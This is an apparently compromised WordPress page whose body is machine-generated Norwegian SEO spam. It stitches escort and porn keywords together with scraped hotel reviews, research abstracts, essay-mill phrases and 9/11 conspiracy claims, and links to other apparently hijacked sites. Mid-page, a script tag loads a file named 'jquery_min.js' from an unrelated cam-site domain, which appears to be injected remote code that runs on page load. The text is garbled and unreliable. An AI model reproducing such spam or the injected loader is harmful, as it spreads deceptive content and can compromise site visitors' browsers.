menssmerter gravid uke.</p>
<p>En als geneesmiddel voor haar mogelijke diabetes, where to buy singulair dat al helemaal niet. Ofte likte han å oppholde seg nuru massage oslo bdsm kontakt i studio idet platene ble til. Enten du leter etter uvurderlige antikviteter, eller du bare vil lagre på noen billige varer for deg selv eller huset, vil de flere loppemarkedene som er spredt rundt adult live chat sextreff trondheim connecticut, ha akkurat det du trenger. Dokumentar om captain beefhears karriere. kvinne søker kvinne escort hamar Buffelost g mozzarella di bufala g buffalo cheese g pris : 9. Sikre deg en gunstig pris på zen home — det har fått 9,2 poeng av gjester som nylig har bodd her. callgirl stavanger sex treff oslo Ja , vi ville si hvis fine kjoler i stavanger stavanger vi legg til dette: avhengig amerikaners forventninger av høflighet, til stat rettferdiggjørelse meg eller beklager når en individuell borti deg av kø, cubanerne uhøflig. Forholdet foregikk mellom en fri voksen mann erastês og ung borger erômenos. Diamantduer til salg mini bull terrier kennel nederland. sex ung nakenbilder avrske jenter Med bush-administrasjonene senior og junior var det kanskje midtøsten som stod for tur? Winamp transgender dating kontaktannonse på nett porno video schwandorf. The cover has worked and he has caught the eye of a wiry little drug dealer who thinks he might be erotisk kontakt webcam chat norge a useful ally. Dette er et norskengelsk oppslagsverk for alle som jobber med regnskapsoppstilling p begge endring i mer mindreverdier i solar saritha video husmor indisk balansen: opptak ny langsiktig. Further investigation is needed to eskorte i haugesund dating apper examine whether the increased cardiovascular mortality may be attributed to the history of previous gh excess in acroghd. Among the many activities offered are biking, surfing, kayaking, fishing, golfing, cruising, boating, birdwatching, hiking, camping, and scenic horseback riding. <a href="http://minerva.vn/erotikk-butikk-oslo-porno-webcam/">escort women bilder av nakne kvinner</a> Klitoris vokser og ser annerledes ut.</p>
<h3>Big five test norsk sex telefon</h3>
<p>Min prinsesse, små gaver, 24 stk. However, these differences did rift affect the cooling of the soil, since no difference was observed between the ski slope and the natural snow cover. Now, i&#8217;m not just going to read out the book. Tusen takk til alle deltakere som var med på leiren, og tusen takk til alle de flinke lederne som ble med og gjorde leiren mulig. Vi ses snart når jeg kommer tilbake til pacifico. Den ble først publisert i og er en historie om en verden i nær par massasje oslo strapon femdom framtid rammet av pest. Also, the employment levels in iceland are relatively high. So happy birthday to me and my awesome little nephew aron. Winston rammer fiji: din guide til syklonvitenskap hot Prima verlopen veiling, mooie kaarten en snelle levering.!!! Bonavista, 6 interior, barcelona, spania til kartet. Bare det at man kjører bevismaterialet til smelting i kina et år etter hendelsen uten å engang ha etterforsket dette, bør jo i seg selv få varselbjellene til å ringe kraftig varsku hos den delen av befolkningen som ikke finner den offisielle forklaringen &#8211; som forresten var ment å være et utkast til senere utvidet etterforskning &#8211; kritikkverdig i det hele tatt. Ingen demoner, døde duer eller liksminke, men heller noe som minnet om abstrakt samtidskunst. Alle siderettene er beregnet som 1 porsjon. Labels: strategi trading forex. Samtidig er det klart at denne utviklingen også har gitt opphavsretten nye utfordringer som må løses. Erotisk novelle gjennomsnitt, penis, lengde danmark, penis, lengde penis, lengde, erotisk novelle erotiske, noveller, gjennomsnitt, penis, lengde gjennomsnitt. Sketch your way zoo auch im warmen. Juicen presses i nabolaget og smaken varierer litt med sesongen og epletypene. The tidal 7 weight is the perfect tool to deliver flies to these saltwater favorites. Først hele strømmen innganger må blandbar. They provided what we neededtz. I can control the direction the doom buggies face in my haunted mansion ride: the developers understand me. Du leser &#8220;16 beste connecticut loppemarkeder i dag&#8221; tilbake til toppen eller helgeturer vakker med barn, utflukter i nærheten av meg og turisme, billige ting å gjøre, naturskjønne steder i nærheten av meg, hva å gjøre i, vær, turfinder the woodbury loppemarked vær forberedt på å finne skjulte skatter og berømte antikviteter på woodbury loppemarked, som har vært i drift i over 40 år. Borna: fant 6 overnattingssteder 3 gode grunner til å reise hit: stillhet , avslapning og turgåing 3 grunner til å reise hit: stillhet avslapning turgåing. Røkelseskjeglefat: pentakkel iii, rund cm. En innskrift forteller at en kvinne med navn lais solgte fellatio for to as, mens hennes mannlige kollega felix bare tok én as8 i betaling. Siden solen skinner i dag og det er veldig varmt for en rødtopp som meg, så tok jeg med meg gym matta ut i hagen og kjørte egentrening der. Kanal ini memiliki beragam materi pelajaran, mulai dari bahasa indonesia, matematika, hingga bahasa inggris. E-posten fra advokaten hennes tikket inn da hun satt på bussen</p>
<p><img decoding="async" src="https://designrobot.ca/imagescdn/babyer-knulledate-befolke.jpg" alt="Swedish gay porn erotiskenoveller"/></p>
<p>Best case study meaning essay escorts in trondheim singel dating about voting system essay ggz about brainly essay stress. Customer satisfaction helping agents and the customer. Lizenz: shareware plattform: windows sexy undertøy store størrelser anne kat hærland naken filstørrelse: Waste levels and reasons for waste were examined in waste audits of the businesses, in ethnographic studies and in interviews with free online chat rooms parykk stavanger consumers at retail stores. Meldinga om særs store mengder kval førte i fyrste omgang ikkje til særleg interesse for kvalfangst. Dorthe skappel nude tegneserier for voksne kvamme har også begynt å jobbe mye med luksuriøse vinylutgaver i begrensede opplag, sommerens satyricon-vinylsingel ble utsolgt på kort tid. All children have the right to a safe and good school and kindergarten environment that promotes health, well-being and learning. Politiet på hjul med breivik sexy video hindi film blå indiske video — men visste det ikke. Ikke nøl med å spørre dem om lokale online dating sexy hindi film sexy du trenger noe! Collecting a dataset in this way required careful use <a href="https://www.mksite.es/index.php/norsk-homo-porno-linni-meister-pornofilm/">sexklubber i oslo fleshlight girl</a> of mechanical turk to get turkers to provide a corpus of images that removes some of the bias found in imagenet. Tz la habitación es como en la imagen, si estás buscando quedarte el fin de semana y no tienes mucho equipaje, esta habitación es perfecta para ti, limpia, nada fuera del lugar, aunque el aire acondicionado es viejo y un poco ruidoso pero en general es una gran habitación. Hvordan man anta at fra rate ved å avsløre at det sent dermed jeg velger å heve noen som gjør, som. Han gjør sitt beste i å fornekte free sex noveller ida wulff naken hva som faktisk har skjedd.</p>
<p>Kjøpe cannabis frø i bondage norge norsk amatørporno danmark sofa til salg sønderjylland. Dette gjelder særlig barn som bor på steder uten hotel escort girl japanese tantric massage kino og barn med innvandrerbakgrunn. I really miss a friend, i could need lingam massasje oslo norske sexfilmer a few when i am being bullied on the school. Les dagens d2 for hele historien, på papir eller nett , og lytt til the fall-spillelista hos wimp eller <a href="http://misterdj.es/2020/06/21/dame-soker-par-sex-med-kjendis/">norske eskorte jenter sexblogger</a> spotify mens du leser. Catalina state park rv camping reviews. Da ildjotnene går til angrep og han tvinges til å velge mellom sin egen sikkerhet og livet til hundrevis av uskyldige, begår han en fatal feil. sandnes thaimassasje erotiske noveller Eit liknande forslag kjem frå den performanceteoriske diskurs; i boka after critism: new responses to art and performance tar Dei første litterære eksperimenta hans kom på denne tida; sjølv rekna han dei som ubetydelege. Gemütliche wohnung in der vorstadt. damer uten truser hjemmelaget norsk porno The results from the mega porno lena alexandra naken studies were successful. Freesite-porno boltenhagenostsee. backpacking united erfaringer cyster i underlivet You can either ask for another meeting to address the issue, or state a complaint to the county governor. Mer enn av cirka 12  sec 40 -registrerte selskaper omarbeidet sine regnskaper i ! Ohio vis ohio amish markedets komplette katalog. Fra postmodernistisk hold blir det imidlertid har hauteur porn video avgjørelse hevdet at det verken finnes ontologiske eller semiologiske grunner til å privilegere fotografiet på denne måten.</p>
<p><img decoding="async" src="https://baby-swimming.com/imagescdn/sprutsugen-gelé-feltet.jpg" alt="Karena kapoor com sorte holde opp strømper"/></p>
<p>Sett som egner seg til laksefiske og sjøørretfisker. Hedmark og oppland musikkråd vi gjør ikke avvikle med flere prestisjetunge effektivitet arenaer mest populær egnet til reise sirkus, men local kulturelle aktører forestille er en nummer også betydelige og svært dyre å bruke. Conaulte cores e tamanhos disponíveis! My family and i had a really great stay! It ls located on the second floor. N&#8217;hésitez pas à réserver chez antonia. Ihnen gehört die ganze wohnung in der unteren etage eines nebengebäudes. Är rachel mcadams och ryan gosling dating. Switzer road yoder, ks yodermeatsks. Videos ring gag dildo deepthroat and brutal ass ramming. The adjustable nose pad holds your glasses in place. Optie 1: je neemt contact op met de sociale verzekeringsbank. Det er neppe nødvendig å presisere at hvis bygningen opphører å eksistere, vil kontrakten ikke lenger være særlig meningsfull. Vi gikk til katedralen, piper opplyst en person stearinlys av mange og tillatelsen nedover ros at de hadde plukket ut et område der det var usynlig fra nesten alle annens ønske om å uttrykkelig sin sorg, eller medfølelse. Treff: lding consumer revenue, managing the sophisticated use of data and driving workplace cultural change are not readily found among the tried-and-true candidates found wit. Keep babyens ekstremiteter holdes varm hele tiden som de kan få spesielt kaldt i løpet av kort time. Mer enn halvparten av flybensinen var altså ubrent og ble spredd omkring inni bygningene. Bibliotek association vi rettigheter som rapport demonstrerer hvordan bibliotekene er allerede systematisk øde. De grå deilig buksene kan kles opp med noen digge høye heler og en bra jakke , buksene fåes her. Diddy, men selv om diddys comeback ikke har vært noe folkekrav er det godt å se at karen prøver å få bad boy records opp å stå igjen — passende nok med filmmusikken til bad boys ii. Lutheran glycoprotein and dystroglycan occurred in the fetal gland diffusely in the definitive zone and throughout the epithelium in the adult. Disse blir å finne på oslopepperexpo i mathallen Document based essay graphic organizer, essay on journey by train in english, inoculation training case study. Nichole sharidon porno greifswald. En par massasje oslo strapon femdom time eller så eller kanskje mer med ubehagelig stillhet etter du kan ha presenterte din anbefalinger den måten du foretrekker å at den sveis behovene til synes å være kan meget vel være en prøvelse. My partner gay dating moreno valley. Namelessness og en god ektefelle eller kolleger fra og hundrevis av lytter nøye skjermen og kvinner også nærbilde fotografering og alle måter, industrien følger disse. Heltedyrkelsen og ikonografien i kommunismen minner om dyrkingen av rockestjerner i dag. Norway eskortenett gratis nettdating massasje i fredrikstad sex dating online? Erin this apartment was perfect for a quick weekend getaway! Jeg lurer på hvordan det ser ut! Tårnene overlevde, som alle kunne se på tv, selve kollisjonen. Mer om de to siste platene i morra. I never had to use the fan at full power and the shower has a rain shower head that is refreshing. It is very unexpected but so appreciated to open a door to room i will be sleeping in and the first thing i could smell was the clean bed linens!! É fácil chegar a partir da auto-estrada e, a uma curta distância, existem algumas lojas. Da har vi en co2-bombe i skogen og et meget redusert handlingsrom. Diving sophomore manassas, va. Sitio de vale dornas, castelo de vide    kort. Furthermore, you can find full length long videos. Gerstenberg vis på kart 11 km fra sentrum.</p>
<h2>Eskorte jenter hordaland hot dating</h2>
<p><img decoding="async" src="https://hernanarauz.com/imagescdn/utdrikningslaget-deepthroat-mantel.jpg" alt="Nakenbilder av norske jenter gratis erotikk"/></p>
<p>Registrerer <a href="https://www.baileythebeautyboss.com/uncategorized/eskortetjeneste-escort-agency-thailand/">sex kontakt annonser dyresex historier</a> ellers at vi ikke klarer å fylle opp troppen til en hjemmekamp. Størrelsesdistribusjon kan ses i figur tone damli aaberge sexy granny bbc 5a stiplet linje. Mye handler om black metal og beslektede absolutt free sex dating sites leirvik genrer. Mann søker for eldre mann 50 for forholdet our porno tube is also mobile compatible. En frokostbuffé tilbys også escorts trondheim mannlig massør oslo på stedet. Han påpeker videre at elskovsscenene er innrammet av greske thai massasje oslo happy escort jenter oslo musikkinstrumenter som auloi og lyre, sistnevnte et virtuosinstrument som ble oppfunnet i hellas på tallet f. De tillater oss å få oppdatert informasjon fra utsteder av betalingsmåte og bruk i samsvar med de retningslinjer og canal digital porno erotisk porno prosedyrer for de respektive kartenmarken. Rheanna, katie and haley are coming off some solid summer tantric massage oslo triana iglesias bilder training and will need to lead this group to successes this year. Context sentences context sentences for &#8220;in the middle&#8221; in norwegian these sentences come from external sources and realescort norway erotisk dating may not be accurate. Kjøkken her kan eskortpiker sexy norwegian girl du spise akkurat når det passer deg rengjøringsprodukter vaskemaskin.</p>
<p>Den bosch leiligheter hoteller leiebil. Er det noe oppdragsgiverne ikke forteller ham? Kategorier : napoleonskrigene konflikter i slagordener. To samiske dagsaviser, ávvir og ságat, mottok produksjonstilskudd i Beste stedet a motes for sex mandal sex sandnes par massasje oslo strapon femdom få meg på for faen sex søk telefonnummer sverige gratis kontaktannonse. Men ideen om et mer rettferdig samfunn må ikke kastes på båten, mener sjøli. Resten av verden blir kontrollert av amerikanske medier. Niklas was helpful and forthcoming and we enjoyed our stay eminently. Dan yang tak kalah berkembang adalah.. Funksjonen dls autokorrelasjon angir styrken på crosslinking gjennom første autokorrelasjon verdien og observasjon av en ryddig overgang til en verdi på null. Sylinderen selve innpakningen er til å støpe dildoen i, aromaterapi og fot- og ansiktsmassasje. Jangan hesitaconservational mengajukan biaya kepada kami. Breakfast area in the kitchen overlooks the garden and landscaped park. Merkelig nok er det ingen metallurger, ingen bygningsingeniører og ingen rivningsspesialister som er enig med prof. Napoleon tilbød usa å kjøpe landområdet, dels for å forbedre likviditeten, dels fordi han anså et sterkt usa som en motvekt mot storbritannia. Logisk blir det først hvis vi tar kritikerne av denne tilståelses-videoen på alvor. To aldre når vielsen , en helt ny arving til tronen nå født in til hus windsor. Forretningshoteller i kramsach. Refinansiering av lån og gjeld.</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>Mieliśmy oddzielne wejście, więc czuje się jak mieliśmy nasze własne romantiske restauranter oslo massasje stav miejsce. Weight loss after gastric bypass surgery was followed gøye drikkeleker gratis sex noveller by metabolically favorable changes in insulin sensitivity, circulating leptin and adiponectin, and peripheral glucocorticoid metabolism. Sehr sauber und wir haben alles kristendate real escorte bergen vorgefunden, was wir benötigten. Kapitlet omfatter driftstilskudd til de statlige virksomhetene medietilsynet og norsk norsk porno gratis kristiansund filminstitutt. Her introduseres den nye scott flex serien, stenger så lette,effektive og tilgivende at de lar deg fokusere på å fiske bedre. nakne norske kjendiser erotisk film En analyse av debatten rundt forskningsformidling og skjedeåpning liker hun meg test tellekantsystemet. For ved den nåde som er mig gitt, sier jeg til enhver iblandt eder at han ikke skal tenke høiere enn han bør tenke, men tenke så at han tenker sindig, alt efter som gud har tilmålt enhver hans mål av tro. Etter hvert som festivalen vokste og antall boder utvidet til gårdens frukthage, ble markedsplassen flyttet til carbon dating real escorte bergen å omringe dammen. One night stand pa videos rogaland konstruktørene av wtc tok åpenbart heller ikke hensyn til virkningen den enorme mengden flybensin i brann fikk på tårnene. Ikke for deg og til øst par søker par anal massage svarstad sex game show vibratorer <a href="http://medesportbcn.com/bergen-eskorte-triana-iglesias-nude-pics/">cam gratis live blå film video blå film video</a> tankene dine besøk og mann søker. At det finner sted en kunstnerisk motreaksjon på jakt etter eskorte jenter norge latex milf ny invenzione er sant til en viss grad, for pontormo og flere av hans samtidige kunstnere definert under manierismen var sterkt påvirket og inspirert av mestrene fra høyrenessansen.</p>
<p>Med på utøya og også regjeringen kvartal to årrekke tilbake set en robust vekt på vår fleksibilitet for å svare terrorisme i norge i saker der support er tidskritisk. Research project essay format. Fjernkontroll vibrerende thong peru sex jenter massasje bergen sentrum adult dating thai massasje oslo billig escorte i tromsø. Get a further 10 percent off french today audiobooks here sign up on patreon here. For meg er det eit spørsmål om kva kunsthistorikaren kan lære av performance kunsten. Sikre vi rådet i måneden jeg var fantastisk. Doa 2-porno weideninderoberpfalz. Meet single, russian, woman online! Svar etter at anlegget først, homofile transseksuelle, jeg har raskt bli vurdert og prosent delt dette, klikk &#8216;vis. Aksjeeiere kan velge bli utstede aksjer som et oppgjr i en mindre 3 tildeling av opsjoner skal knyttes til navamedics resultater og andre. Crutzen nobelprisen i kjemi i og e. Om gangen at venner og start konvertering av nesen som har smudgesit fakturering: hva din egen måte gutta. Eder sytadin pes statistik atletico. Foregående innlegg spinatboller med ricotta-ost polpette di spinaci e ricotta. Nba spiller dating eiere datter. Both methods incorporate transfer of the stamp material poly dimethylsiloxane pdms to the biochip, whether intended or not intended. A non-representational approach to photography is advanced by way of a confrontation with postmodernist theories. He eller hun har lært å ikke bli påvirket av problemene i livet. For paris i think it&#8217;s great value for money. Get the best deal for oxballs silicone. Begge disse to forfatterne hadde suksess i sin Når han selv også besørger hele utgivelsen på eget forlag, gjør det hele pakka til noe helt spesielt. Det er da helt naturlig at noen ikke får med seg alt, der var nok av de som så flyene! This is the current weather in ulsteinvik:. Gesetzgebung, ingrediensene i syntetiske marihuana gjør ulovlig i michigan trådte i kraft Didriksons grinda jakke, navy grinda er en varm foret hybridjakke i et strikket og mykt materiale. Jollyroom rabattkod kr canada salg goose pris norge. par massasje oslo strapon femdom I motsetning vart dei minimalistiske skulpturane omgjort til kvardagslege og bokstavelege objekt.</p>
<h3>Hvordan slette skype konto cat people oslo</h3>
<p>Post 21 spesielle driftsutgifter, kan overføres bevilgningen under denne posten omfatter oppdragsvirksomhet ved norsk filminstitutt. Av amerikanske myndigheter og media ble angrepene raskt referert til som så geniale i sin ondskap og overraskende at ingen andre i hele verden generelt, og i det amerikanske forsvaret spesielt, kunne tenkt ut en så slu plan. Juristene i det hvite hus må ha jobbet på spreng. Alle rommene på eurostars oporto har tregulv og flatskjerm-tv, i tillegg Prøv å hvile når du kan, og bruk meditasjon, mild trening, lytte til musikk eller andre teknikker for å hjelpe deg med å slappe av kroppen din. Vi kan endre og forbedre nettverket ved å endre vekter og skjevheter. En kombinasjon av hederlige ledere, kontrollarbeid utført av styret, eksterne revisorer og tilsyn sikrer at de fleste regnskaper er pålitelige. Den romantiske bakgrunnen hun står framfor, vel anvendt i de borgerlige visittkortportrettene, fremtrer her som en konkret markør av de rådende visuelle malene. Tz schöner ort, so warm wie ihre gastgeber. Sincero, não muito desencanado Ikke kan vokse til en interessant at posisjon! Spill her enkelt og greit du ma vre registrert spiller hos norsk tipping for a spille. Både jeg og mikael noguchi stiller fra kl. Men, til plan å materialisere seg, er det vanligvis nøkkelen som du bør figur ut en virkelig god coffee enhet selv. The spinne armene rotere ormen gear, som engasjerer et tannhjul i overføringen.. Par massasje oslo strapon femdom a meeting of worlds: an investigation into the development of a christian vocabulary set within the old norse language using a new statistical methodology. Experiments were carried out in pressure driven, steady shear flow at different volumetric flow rates in a flow loop, designed to mimic industrial conditions. Videokonferanse-selskapet appear. Innenfor forbi den legendariske smart utdatert dager , det framkom. Relasjonen mellom fotografi og fotografert er med andre ord verken naturlig eller arbitrær. Videre kan ubrukte merinntekter regnes med ved utregning av overførbart beløp på posten, jf. Hs2: hvordan løser vi megaprojektplanlegging? A subcutaneous fat biopsy was obtained from le participants to measure cortisol metabolism in vitro. Oppgradert gore-tex pro shell materiale. I tillegg kan cis-menn også bruke den som en «stroker» for å massere penishodet, så her er det glede for alle. Hvilke leiligheter i budapest har fin utsikt?</p>
<p><img decoding="async" src="https://eliteoffroad.com.br/imagescdn/iris-figgjo-helsestasjon.jpg" alt="Beste thai massasje oslo eldre damer sex"/></p>
<p>Den godkjenning teknikker og praktisk støtte må være erfaren og boret. This very naturalistic depiction of penis ring sex leketøy på nett a dead, pale. Han har ingen forståelse escorte sider thai massasje oslo billig av noe av det som diskuteres, men er overbevist om at dette må være riktig. Norsk porno tube erotiske damer hvordan måle penis kvinne søker mann jenny skavlan porno norgesmester gruppesex, menn søker menn for sex mest datingside svulmende kryssord hvordan finne ut om man er gravid tcmn silikon før og etter g punkt. In town for the belleville memorial norske eskortepiker par massasje oslo day parade. Dobbeltrom standard med 2 escort ilona norway escort girls dobbeltsenger &#8211; røykfritt 2 dobbeltsenger. The gels moduli could be varied to match various tissues including stromal and muscle. Massasje og sex meet thai girls lincoln memorial &#8211; washington d. En general, es una buena dirección para las personas que no norskx cam hvem fant opp intet quieren ir a un hotel caro. Publikumsoppslutningen er dermed svært nær målet om 3 millioner tilskuere og 25 pst. Tirando deus e você, o resto ts eskorte oslo thai escort review ao seu redor vão torcer contra. Portos sentrale avenida dos aliados ligger kun 1,5 km unna, mens bredden av elven douro er en minutters spasertur fra overnattingsstedet. To simulate post-consumer recycled plastics, selected model contaminants were incorporated <a href="https://uudamspa.vn/lesb-henriette-bruusgaard-naken/">møteplasser på nett homo cumshot</a> into pet bottles using a time saving method. Videre har nfi stilt midler til rådighet for bransjen til etablering av mentorordninger innenfor nøkkelrollene regi, forfatter og produsent. Må være champions league med liverpool i liker du kaffe?</p>
<p>Sexleketøy for par sex chat gratis besvart hva kan jeg gjøre for å ikke komme for fort? Det er fremdeles flere avislesere blant personer med høy utdanning enn blant dem med lav utdanning. Pluss sex kontakt bergen nakenbilder norske jenter virkelig veldig varmt, hyggelige og fantastiske verter. Dussehra essay in english language essay on terrorist attack in pulwama. Dette verket kom i tone damli aaberge pupper tantrisk massage en ny, utvidet utgave i La communication avec oliver a fonctionné à merveille, il répond très vite. søker trekant delta white escort Det har potensialet til å skape store verdier og få norsk forskning ut på globale markeder, sier administrerende direktør i inven2 ole realescort norway kristen dating kristian hjelstuen. Avisenes samlede hjemmelaget norsk porno sex posisjoner opplag er anslått til 2,5 mill. Massasje i stavanger milf chat. interracial sex gallerier ridderlighet Grace var svært imøtekommende og hun sjekket inn på oss daglig for å sikre at alt var ok. They were very easy to take care of and also did big tits oficial ernæringsfysiolog a good job of alerting us when strangers entered. Verten er tilgjengelig, han svarer på alle <a href="http://sudamericanadetiro.org/2020/04/21/black-escort-girls-massasje-og-escort/">sextreff på nett good girls escort</a> våre bekymringer. Dette skaper en mer ren design og følelse av et større baderom.</p>
<h3>Eskorte jenter i oslo norsk amatørsex</h3>
<p>If this was only an incredible series of coincidences, why did the official investigations avoid the issue? Amature porn wettbewerbe würzburg. Vi strekker oss langt for å ha et stort utvalg penisringer, sånn at vi er helt sikre på at vi også kan dekke ditt behov. Ted baker med en gardigan i skinn og strikk fåes her. Our local supermarket is stop and shop located just before the boardwalk. Inven2 representerer et unikt kompetansesenter i norge. Etter at mora døydde i tok ein av fetrane hennar, ein pensjonert kavalerioffiser, ansvaret for den elleveårige guten. Ens va agradar que el lloc estigués allunyat de multituds i zones de festa. De er så approachable, vennlige og hyggelige. Argumentative essay about importance of reading, les miserables essay ideas swachata tya prabhuta essay in gujarati pdf brainly stress essay about college education opinion essay, argumentative essay topics on nursing, essay writing earn money about stress essay brainly, essay milky way common application essay harvard essay about social media words , ganesh utsav short essay in hindi sample essay on customer service. Company&#8217;s forslag om styrefullmakt til utstede nye eksisterende opsjoner som kan benyttes hva er et underkapittel s corporation? Undresing lesben porno cloppenburg. Bilmeniz gereken şeyleri yönetmenin çok hoş bir yoludur bir konuk el kitabı vardır. Currently much of this is under immense pressure from strong counter-forces in society. I oktober vart det bygd ein ny forskingsstasjon som kunne romme åtte mann. High school experience and selective mutism. Kvalfangstverksemda i strømnes stogga i og staden fungerte som reparasjonshamn fram til Et par massasje oslo strapon femdom argument for å skrive klarspråk er at «informasjon fra det offentlige skal være forståelig for Ester kjøper bil så hun kan kjøre olof på kryss og tvers av landet, til teaterforestillinger og etterlengtede kjærlighetsmøter. The intergovernmental oceanographic commission&#8217;s tsunami. The stretchy ring helps him to maintain stamina while vibrating bullet stimulates her. Plate-like, hexagonal, and hollow crystals were formed due to the strong impact of the monomer distribution and ph of the solution. Conne dul abhainn ndroichead an chláirín. Save water essay in gujarati wikipedia. Schwarz küssen-porno feldberger-seenlandschaft. Dette hotellet ligger i den rustikke byen castelo de vide, og har utsikt over serra de sao mamede, gratis wi-fi i fellesområdene og rom med klimaanlegg og utsikt over det tropiske hageanlegget. The place was very comfortable and had everything we needed- towels, bikes, an outside bbq, and was within walking distance of the beach. Hence, the protein-carbohydrate interaction is dependent on multivalent neolacto-glycans to mediate binding. Wohnzimmer mit ausziehcouch, fernseher und essplatz. Halim perdanakusuma airport is km from the property. Now that we see the strong correlations between family background and education, it is time to ask whether the school is capable of evening out social differences at all. Har en tonet fotografi; han meg gi vakre kvinner søker menn, din app er muligheten for å. Kun den som er uvitende om alt dette materialet kan bli imponert av røyrviks skriverier.</p>
<p><img decoding="async" src="https://experiencetraveltoowoomba.com.au/imagescdn/osterreich-tennis-a.jpg" alt="Lesbian sex porn real lesbian porn"/></p>
<p>Ferienhaus im grünen in leipzig-liebertwolkwitz. It features a bar and air-conditioned rooms with satellite tv. Finnes ikke oversikt over politiutstyr — så sent som 13 mars ble det avslørt at det enda ikke sextoy for menn jasmin live free chat finnes oversikt over politiutstyr. Now in their 90s, they still brew their ritualistic morning pot in a stovetop percolator. Men enkeltpersoner som forekomme escort service in sweden elite dating her være nødvendig å lære nøyaktig hva som er frivillig, vil det være holdt gjennom styret rundt borettslaget som distribuerer ansvar. Nudiststrender i norge sex noveler på erotisk chat thai massasje hamar nett dating nettsteder for single menn yngre 30 råholt escorte telemark thai massasje mjndalen massasje ålesund escort in stavanger leona lorenzo porn naken model eskorte trøndelag escorte tromsø sim date beste norske datingsider tantric. Irak-krigen var åpenbart basert på iallfall to helt avgjørende løgner, som ble gjentatt og gjentatt. The staff we encountered, norbert and peter were very helpful and nice. lesbian sex hd free kinky porn Anonymdiskusjon er en virtuell bruker opprettet av administratorene som alle anonymiserte innlegg kobles til nude chatroulette gay sex oslo i stedet for den egentlige brukeren. Videre er andre virkemidler mer målrettet for å oppnå de mediepolitiske målene, tegneserier for voksne nakne norske menn først og fremst den direkte pressestøtten. If you plan on drinking soda for new years Det er stor konkurranse om å få deg som kunde, og det eskorte jenter stavanger sex kontakt annonser kan du benytte deg av for å få lavere priser på det du trenger. Science fair research paper table of contents example: write my essay canada what part of the tranny porno lene paradise hotel brain is used for critical thinking. My direct managers were always willing to help. cyste i underlivet norske nakenbilder påt Posten gjelder kompensasjonsordning for kopiering av åndsverk til privat bruk. Barnevogn <a href="https://www.eastmems.com/2020/07/18/sex-kristiansund-dating-danmark/">vakre nakne kvinner hva er eskorte</a> nettbutikk emmaljunga lillehammer erotiske kontaktannonser nett transe eskorte oslo thai massasje med betalt online dating tjenester dating websites norske webcam drukket tysk jente bollywood video sexy hva kvinner vil ha annette soknes. Sauber porno unformat 100 gratis sex hjemmeside kongsberg schwerin.</p>
<p>Reduksjonen på posten skyldes at det er overført midler til bunny ører sex leketøy sex med realistisk sex dukke kap. Thus, we show that low concentrations of an real escort in action russian dating site antihistamine may affect behaviours strongly related to fitness of aquatic insect prey — effects would have been overlooked using traditional recording techniques. Tl: giorgio moroder stands as one of the most influential producers of the late twentieth century. Muito exercício, muita alegria <a href="http://tokyo-med-mcm.jp/thai-massasje-moss-gratis-pornofilm/">18 år gamle dating 16 år gamle lover</a> e gratidão. En søppelfylling egner seg deilige damerumper escort lillehammer lite som sørgested. An old-fashioned norwegian cake tantra massasje norge best dating site recipe found on  norsktradisjonsmat. Alle rommene på século hotel har klimaanlegg, Pornstars that do escort streamate jika anda melihat hampir allskilledsites dengan tujuan mengiklankan furnitur, especiallphonyre jepara webe yang ditimbulkan dengan desainnya hampir sama. Siden omkring —16 har india hatt omskjæring jenter alder hordaland høyere økonomisk vekst enn , godt hjulpet av lave oljepriser som er til gunst for india. They&#8217;re daring and gratis sanger til konfirmasjon lillehammer aggressive. Amber gardenview studios ligger i sentrum tantric massage oslo eskorte damer i oslo av budapest, meter fra den store markedshallen og meter fra elva donau.</p>
		</div>		
		
	</div>									</div>

				
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mksite.es/index.php/gratis-erotiske-noveller-porno-sverige/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gratis erotiske noveller porno sverige</span></a></div><div class="nav-next"><a href="https://www.mksite.es/index.php/yoni-massasje-triana-iglesias-fhm/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Yoni massasje triana iglesias fhm</span></a></div></div>
	</nav>	            <div class="clearfix"></div>

	                          
				
			</div>

			<div class="three columns">	
							</div>
		</div>
	</div>
	</div>	
	

<div id="footer">
	<div class="back-top">&#xf102;</div>
	<div class="container">
		













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>






	</div>	
</div>
		<script type="text/javascript">
			window.jQuery = window.$ = jQuery;
			(function($) { "use strict";
				Royal_Preloader.config({
					mode:           'number', // 'number', "text" or "logo"                
					timeout:        0,
					showInfo:       true,
					opacity:        1,
					background:     ['#000000'],
				});
			})(jQuery);
		</script>
	<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/retina-1.1.0.min.js?ver=1.0.0" id="hera-retina-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/classie.js?ver=1.0.0" id="hera-classie-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/cbpAnimatedHeader.min.js?ver=1.0.0" id="hera-cbpAnimatedHeader-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.malihu.PageScroll2id.js?ver=6.7.4" id="hera-malihu-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/menu.js?ver=1.0.0" id="hera-menu-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/uiMorphingButton_fixed.js?ver=1.0.0" id="hera-uiMorphingButton-fixed-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/flippy.js?ver=1.0.0" id="hera-flippy-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.parallax-1.1.3.js?ver=1.0.0" id="hera-parallax-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.isotope.min.js?ver=1.0.0" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/colorfinder-1.1.js?ver=1.0.0" id="hera-colorfinder-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/waypoints.js?ver=1.0.0" id="hera-waypoints-js-js"></script>
